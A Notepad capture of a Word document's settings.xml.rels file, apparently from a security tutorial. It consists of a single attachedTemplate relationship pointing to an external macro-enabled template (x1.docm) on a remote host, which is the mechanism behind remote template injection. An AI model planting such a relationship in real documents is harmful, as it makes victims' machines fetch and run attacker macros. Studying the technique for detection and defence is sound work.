 settings.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://www.xiaodi8.com/x1.docm" TargetMode="External"/></Relationships>